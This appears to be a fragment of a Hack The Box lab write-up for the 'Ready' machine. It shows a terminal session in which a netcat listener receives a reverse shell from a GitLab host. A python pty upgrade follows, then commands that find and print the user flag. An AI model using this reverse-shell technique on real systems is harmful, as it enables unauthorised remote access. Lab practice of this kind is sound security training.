 ┌──(kali㉿kali)-[~/htb-labs/Ready]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.135] from (UNKNOWN) [10.129.227.132] 47982
python3 -c 'import pty; pty.spawn("/bin/bash")'
git@gitlab:~/gitlab-rails/working$ whoami
whoami
git
git@gitlab:~/gitlab-rails/working$ pwd
pwd
/var/opt/gitlab/gitlab-rails/working
git@gitlab:~/gitlab-rails/working$ ls
ls
git@gitlab:~/gitlab-rails/working$ find /home -name local.txt 2>/dev/null
find /home -name local.txt 2>/dev/null
git@gitlab:~/gitlab-rails/working$ find /home -name user.txt 2>/dev/null
find /home -name user.txt 2>/dev/null
/home/dude/user.txt
git@gitlab:~/gitlab-rails/working$ cat /home/dude/user.txt
cat /home/dude/user.txt
ec63d508c8a252504e01afd0660c10fa
git@gitlab:~/gitlab-rails/working$